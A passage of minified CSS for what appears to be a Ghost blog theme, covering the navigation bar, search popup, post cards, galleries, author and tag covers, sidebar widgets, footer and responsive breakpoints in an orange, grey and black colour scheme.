a:focus,.navbar-default .navbar-nav li a:hover{background:#101010;color:#fff}.navbar-default .navbar-toggle{float:left;margin-right:0;margin-top:0;margin-bottom:0;height:48px;border:none;padding-left:15px;padding-right:15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;height:3px}.navbar-default .navbar-toggle:hover{background:#101010}.navbar-default .navbar-toggle:focus{background:#ff6400}.navbar-default .navbar-collapse{border-color:#101010}.navbar-fixed-top{max-width:1200px;width:1200px;left:0;right:0;margin:0 auto}.search-popup{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.9);z-index:1099;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));visibility:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.search-popup .popup-inner{background:#fff;max-height:80%;height:80%;max-width:700px;width:80%;margin:48px auto;overflow:hidden;padding:30px;overflow-y:auto}.search-popup .popup-inner #search-form{background:#444;display:block;position:relative}.search-popup .popup-inner #search-form input[type=text]{width:100%;color:#fff}.search-popup .popup-inner #search-form i{position:absolute;top:0;right:0;color:#fff;height:38px;line-height:38px;width:38px;text-align:center;background:#ff6400}.search-popup .popup-inner #search-results{margin-top:14px}.search-popup .popup-inner #search-results .result-item{border:1px solid #f0f0f0;border-bottom:none}.search-popup .popup-inner #search-results .result-item:last-child{border-bottom:1px solid #f0f0f0}.search-popup .popup-inner #search-results .result-item a{transition:all .15s;padding:14px 21px;display:block}.search-popup .popup-inner #search-results .result-item a .title{font-weight:600;font-size:18px;color:#393939;margin-bottom:4px}.search-popup .popup-inner #search-results .result-item a .date{color:#b0b0b0}.search-popup .popup-inner #search-results .result-item a:hover{background:#444}.search-popup .popup-inner #search-results .result-item a:hover .title{color:#fff}.search-popup .popup-inner #search-results .result-item a:hover .date{color:#b0b0b0}.search-popup.visible{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));visibility:visible}.search-popup .close-button{background:#444;color:#fff;position:absolute;top:14px;right:14px;width:28px;text-align:center;cursor:pointer;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.search-popup .close-button:hover{background:#ff6400}.logo-wrap{text-align:center;padding-top:35px;padding-bottom:35px}.logo-wrap .logo.text-logo{font-size:42px;line-height:42px;font-weight:700;color:#393939}.logo-wrap .logo.text-logo:hover{color:#393939}.logo-wrap .logo.image-logo img{max-width:100%}.secondary-bar{border-top:1px solid #444;border-bottom:1px solid #444;box-sizing:border-box;position:relative}.secondary-bar .social-links{background:#444;float:left;margin:0;padding:0 30px 0 0;position:absolute;top:0;right:0}.secondary-bar .social-links li{list-style:none;float:left}.secondary-bar .social-links li a{text-align:center}.secondary-bar .social-links li a i{width:33px;height:33px;line-height:33px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.secondary-bar .social-links li a:hover i{background:#ff6400}.latest-slider-wrap{margin-right:130px}.latest-slider-wrap .slider-title{background:#ff6400;color:#fff;text-transform:uppercase;font-weight:700;float:left;letter-spacing:.5px;line-height:33px;padding:0 30px}.latest-slider-wrap .slider-nav{float:left;background:#444;padding:9px 10px;font-size:0;line-height:0}.latest-slider-wrap .slider-nav a{text-align:center;color:#fff;display:inline}.latest-slider-wrap .slider-nav a:first-child{margin-right:2px}.latest-slider-wrap .slider-nav a i{width:15px;height:15px;line-height:15px;font-size:14px;background:#ff6400}.latest-slider-wrap .slider-nav a:hover{text-decoration:none}.latest-slider-wrap .slider-nav a:hover i{background:#101010}.latest-slider-wrap .item-wrap{float:left;width:calc(100% - 200px);width:-moz-calc(100% - 200px);width:-webkit-calc(100% - 200px);width:-o-calc(100% - 200px);line-height:30px;height:33px;padding:2px 9px 0;overflow:hidden}.latest-slider-wrap .item-wrap .item{padding:0;margin:0;white-space:nowrap}.latest-slider-wrap .item-wrap .item .tagged-in{background:#ff6400;text-transform:uppercase;color:#fff;padding:2px 4px 2px 6px;letter-spacing:2px;font-size:12px;position:relative;top:-1px;margin-right:4px}.latest-slider-wrap .item-wrap .item .heading{text-transform:uppercase;color:#393939;font-weight:700}.big-margin{margin-bottom:35px}.post-wrap{position:relative;margin-bottom:10px}.post-wrap.first-post a .image-container{height:400px}.post-wrap a .image-container{height:400px;background-color:#444;background-size:cover;background-position:center;position:relative;overflow:hidden}.post-wrap a .image-container:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.post-wrap .featured-media{overflow:hidden;position:relative}.post-wrap .featured-media:hover a .image-container:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.post-wrap .tag-list{position:absolute;top:0;left:0;font-size:12px;line-height:1.75em;margin-right:30px}.post-wrap .tag-list a{background:#ff6400;color:#fff;padding:0 9px 0 10px;display:inline-block;text-transform:uppercase;letter-spacing:2px;position:relative}.post-wrap .tag-list a:before{content:'';width:1px;height:100%;background-color:rgba(0,0,0,.25);top:0;right:0;position:absolute}.post-wrap .tag-list a:last-child:before{content:none}.post-wrap .tag-list a:hover{background:#444}.post-wrap .title-wrap{position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.4);-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}.post-wrap .title-wrap a .title{padding:10px 15px;margin-top:0;margin-bottom:0;line-height:1.5em;font-weight:700;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.post-wrap:hover .title-wrap{background:rgba(0,0,0,.9)}.post-wrap .featured{position:absolute;top:0;right:-84px;background:#444;color:#fff;padding:0 7px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;font-size:12px;letter-spacing:2px;line-height:1.75em;text-transform:uppercase}.post-wrap .featured:hover{right:0}.post-wrap .featured i{margin-right:7px}.category-wrap .category-name{line-height:35px;background:#444;margin-bottom:28px}.category-wrap .category-name span{color:#fff;text-transform:uppercase;background:#ff6400;padding:0 30px;line-height:35px;letter-spacing:1px;display:inline-block;position:relative}.category-wrap .category-name span:before{content:"";width:1px;height:1px;position:absolute;left:100%;top:0;border-top:35px solid #ff6400;border-right:20px solid transparent;border-bottom:0;border-left:0}.default-layout .post-wrap{margin-bottom:42px}.default-layout .post-wrap .featured-media{min-height:24px;position:relative}.default-layout .post-wrap .title{margin-top:21px;margin-bottom:7px}.default-layout .post-wrap .title a{color:#393939}.default-layout .post-wrap .title a:hover{color:#ff6400}.default-layout .post-wrap .post-meta{margin-bottom:7px}.default-layout .post-wrap .post-meta span{color:#b0b0b0;font-size:12px;letter-spacing:.5px;white-space:nowrap;margin-right:7px}.default-layout .post-wrap .post-meta span a{color:#b0b0b0}.default-layout .post-wrap .post-meta span a:hover{color:#ff6400}.default-layout .post-wrap .post-entry{margin-bottom:7px}.default-layout .post-wrap .permalink{font-size:12px;letter-spacing:.5px;font-weight:700;color:#393939}.default-layout .post-wrap .permalink:hover{color:#ff6400}.default-layout .post-wrap.small-entry{margin-bottom:14px}.default-layout .post-wrap.small-entry .featured-media{width:105px;height:77px;float:left;margin-bottom:0}.default-layout .post-wrap.small-entry.small-entry a .image-container{height:77px}.default-layout .post-wrap.small-entry .post-details{margin-left:119px}.default-layout .post-wrap.small-entry .post-details .tag-list{position:relative;margin-top:-4px;margin-bottom:7px}.default-layout .post-wrap.small-entry .post-details .tag-list a{padding:0 4px 0 5px;line-height:16px;font-size:10px}.default-layout .post-wrap.small-entry .post-details .title{margin-top:0;margin-bottom:7px}.default-layout .post-wrap.small-entry .post-details .post-meta{margin-bottom:0;line-height:1.25em}.default-layout .post-wrap.small-entry.no-image .post-details{margin-left:0}.pagination-wrap{margin-bottom:35px}.pagination-wrap .pagination{display:block;margin:7px 0;position:relative;min-height:35px}.pagination-wrap .pagination .newer-posts,.pagination-wrap .pagination .older-posts{position:absolute;top:0;color:#fff;line-height:35px;background:#444}.pagination-wrap .pagination .newer-posts span,.pagination-wrap .pagination .older-posts span{background:#ff6400;display:inline-block;padding:0 14px;text-transform:uppercase;font-weight:700;letter-spacing:1px}.pagination-wrap .pagination .newer-posts i,.pagination-wrap .pagination .older-posts i{width:30px;font-size:18px;text-align:center}.pagination-wrap .pagination .newer-posts{left:0}.pagination-wrap .pagination .older-posts{right:0}.default-layout .post-wrap img{max-width:100%}.default-layout .post-wrap .kg-embed-card{display:flex;flex-direction:column;align-items:center;margin-bottom:2rem}.default-layout .post-wrap .kg-width-full,.default-layout .post-wrap .kg-width-full img,.default-layout .post-wrap .kg-width-wide,.default-layout .post-wrap .kg-width-wide img{width:100%}.default-layout .post-wrap .kg-gallery-card{margin-top:1.5em;margin-bottom:1.5em}.default-layout .post-wrap .kg-gallery-container{display:flex;flex-direction:column}.default-layout .post-wrap .kg-gallery-row{display:flex;flex-direction:row;justify-content:center}.default-layout .post-wrap .kg-gallery-image img{display:block;margin:0;width:100%;height:100%}.default-layout .post-wrap .kg-gallery-row:not(:first-of-type){margin:.75em 0 0}.default-layout .post-wrap .kg-gallery-image:not(:first-of-type){margin:0 0 0 .75em}.default-layout .post-wrap.full-post .has-iframe .tag-list{position:relative;margin-top:28px}.default-layout .post-wrap.full-post .post-entry{max-height:none}.share-wrap{margin-bottom:28px}.share-wrap .share-wrap-inner{background:#ff6400;padding:14px;text-align:center}.share-wrap .share-wrap-inner .share-text{color:#fff}.share-wrap .share-wrap-inner ul{margin:0;padding:0}.share-wrap .share-wrap-inner ul li{list-style:none;display:inline-block;margin:0 2px 6px 0}.share-wrap .share-wrap-inner ul li a i{width:35px;height:35px;line-height:35px;background:#444;text-align:center;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.share-wrap .share-wrap-inner ul li a:hover i{background:#101010}.about-author{margin-bottom:28px}.about-author .avatar{width:105px;height:105px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:4px;background:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.about-author .avatar:hover{background:#444}.about-author .details{margin-left:126px}.about-author .details .author{margin-bottom:7px}.about-author .details .author a:hover{color:#ff6400}.about-author .details .bio{margin-bottom:7px}.meta-info span{white-space:nowrap;background:#444;color:#fff;height:21px;line-height:20px;display:inline-block;padding-right:7px;font-size:10px;letter-spacing:1px;text-transform:uppercase}.meta-info span i{background:#ff6400;height:21px;width:21px;line-height:21px;margin-right:7px}.meta-info span a,.meta-info span a i{color:#fff}.meta-info span a:hover{color:#ff6400}.meta-info span a:hover i{color:#fff}.prev-next-wrap{padding-top:28px;padding-bottom:28px;border-top:1px solid #f0f0f0}.prev-next-wrap .next-post,.prev-next-wrap .previous-post{background-color:#ff6400;box-sizing:border-box;width:48%;color:#fff;background-size:cover;background-position:center;text-align:center;position:relative;overflow:hidden}.prev-next-wrap .next-post:before,.prev-next-wrap .previous-post:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.prev-next-wrap .next-post .prev-next-inner,.prev-next-wrap .previous-post .prev-next-inner{padding:30px;min-height:150px;background-color:rgba(0,0,0,.3);position:relative}.prev-next-wrap .next-post.no-image .prev-next-inner,.prev-next-wrap .previous-post.no-image .prev-next-inner{background-color:transparent}.prev-next-wrap .next-post:hover:before,.prev-next-wrap .previous-post:hover:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.prev-next-wrap .next-post .title,.prev-next-wrap .previous-post .title{color:#fff;margin-top:0}.prev-next-wrap .previous-post{margin-right:1%}.prev-next-wrap .next-post{margin-left:1%}.comment-container{margin-bottom:35px;padding-top:28px;border-top:1px solid #f0f0f0}.tag-cover{text-align:center;background-size:cover;background-position:center;margin-bottom:35px;color:#fff}.tag-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.tag-cover.no-image{color:#707070}.tag-cover.no-image .tag-title{color:#393939}.tag-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.tag-cover .tag-title{color:#fff}.tag-cover .tag-description{max-width:700px;margin:7px auto 0}.author-cover{text-align:center;background-size:cover;background-position:center;color:#fff;margin-bottom:35px}.author-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.author-cover.no-image{color:#707070}.author-cover.no-image .author-name{color:#393939}.author-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.author-cover .avatar{width:100px;height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:4px;background:#ff6400}.author-cover .author-name{color:#fff;margin-top:7px}.author-cover .meta-info span{margin-right:7px}.author-cover .meta-info span:last-child{margin-right:0}.author-cover .bio{max-width:700px;margin:7px auto 0}.is-flex{display:flex;flex-wrap:wrap}.is-flex>[class*=col-]{display:flex;flex-direction:column}.is-flex>[class*=col-] a{height:100%}.is-flex>[class*=col-] .cover-wrap{height:100%;display:flex;flex-direction:column}.is-flex>[class*=col-] .cover-wrap .author-cover,.is-flex>[class*=col-] .cover-wrap .author-cover .overlay,.is-flex>[class*=col-] .cover-wrap .tag-cover,.is-flex>[class*=col-] .cover-wrap .tag-cover .overlay{height:100%}.is-flex>[class*=col-] .cover-wrap .author-cover .overlay .author-name a{color:#fff}.is-flex>[class*=col-] .cover-wrap .author-cover .overlay .author-name a:hover{color:#ff6400}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay{padding:70px}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay .author-name a{color:#393939}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay .author-name a:hover{color:#ff6400}.is-flex .cover-wrap{display:flex;height:100%}.is-flex .cover-wrap .author-cover{height:100%}.archive-cover{text-align:center;background-size:cover;background-position:center;margin-bottom:35px;color:#fff}.archive-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.archive-cover.no-image .archive-title{color:#393939}.archive-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.archive-cover .archive-title{color:#fff}.widget{margin-bottom:28px}.widget .title{line-height:35px;background:#444;margin-bottom:28px}.widget .title span{color:#fff;text-transform:uppercase;background:#ff6400;padding:0 30px;line-height:35px;letter-spacing:1px;display:inline-block;position:relative}.widget .title span:before{content:"";width:1px;height:1px;position:absolute;left:100%;top:0;border-top:35px solid #ff6400;border-right:20px solid transparent;border-bottom:0;border-left:0}.tag-cloud a{padding:0 14px;background:#ff6400;color:#fff;display:inline-block;margin:0 7px 7px 0}.tag-cloud a:hover{background:#444;color:#fff}.recent-post .recent-single-post{margin-bottom:14px}.recent-post .recent-single-post:last-child{margin-bottom:0}.recent-post .recent-single-post a{color:#707070}.recent-post .recent-single-post a .post-thumb{width:90px;height:70px;background-size:cover;background-position:center;background-color:#393939;text-align:center;position:relative;overflow:hidden}.recent-post .recent-single-post a .post-thumb:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.recent-post .recent-single-post a .post-thumb i{line-height:70px;color:#fff;font-size:18px}.recent-post .recent-single-post a .post-info{margin-left:104px}.recent-post .recent-single-post a .post-info h4{margin-bottom:0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.recent-post .recent-single-post a .post-info .date{font-size:12px;letter-spacing:.5px;color:#b0b0b0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.recent-post .recent-single-post a .post-info .date i{margin-right:4px}.recent-post .recent-single-post a:hover .post-thumb:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.recent-post .recent-single-post a:hover .post-info .date,.recent-post .recent-single-post a:hover .post-info h4{color:#ff6400}.newsletter .input-group{display:block;margin-top:14px}.newsletter .input-group input[type=email]{width:100%}.ad,.fb,.twitter{text-align:center}.ad img{max-width:100%}.main-footer{background-color:#101010;color:#b0b0b0}.main-footer .footer-top{border-bottom:1px solid #000;padding:35px 0 7px}.main-footer .footer-bottom{border-top:1px solid #1d1d1d;padding:28px 0}.main-footer .footer-bottom a:hover{color:#fff}.main-footer .footer-bottom .feed-link-wrap{text-transform:uppercase;font-size:12px}.main-footer .footer-bottom .feed-link-wrap a i{font-size:14px}.main-footer .tag-cloud a{background:#444;color:#b0b0b0}.main-footer .tag-cloud a:hover{background:#ff6400;color:#fff}#back-to-top{position:fixed;bottom:0;right:0;display:none}#back-to-top i{background:#ff6400;width:35px;height:35px;line-height:35px;font-size:16px;text-align:center;color:#fff}.error-page-wrap{text-align:center;margin-top:35px}.error-page-wrap .logo img{max-width:100%}.error-page-wrap .error-block{margin-top:35px}.error-page-wrap .error-block .error-code{font-size:70px}@media (min-width:768px){.navbar-collapse{padding-left:0}.big-margin{margin-left:-5px;margin-right:-5px}.big-margin div[class*=col]{padding-right:5px;padding-left:5px}.post-wrap a .image-container{height:195px}.default-layout .post-wrap .post-entry{max-height:78px;overflow:hidden}.main-footer .footer-bottom .feed-link-wrap{text-align:right}}@media (max-width:1199px){.navbar-fixed-top,.page-wrap{max-width:1000px}}@media (max-width:991px){.navbar-fixed-top,.page-wrap{max-width:780px}}@media (max-width:767px){.container{padding-left:30px;padding-right:30px}}@media (max-width:649px){.latest-slider-wrap{margin-right:0}.latest-slider-wrap .slider-title{float:none}.latest-slider-wrap .item-wrap{width:calc(100% - 82px);width:-moz-calc(100% - 82px);width:-webkit-calc(100% - 82px);width:-o-calc(100% - 82px);overflow:hidden}.latest-slider-wrap .owl-item{overflow:hidden}}@media (max-width:449px){.post-wrap a .image-container,.post-wrap.first-post a .image-container{height:195px}}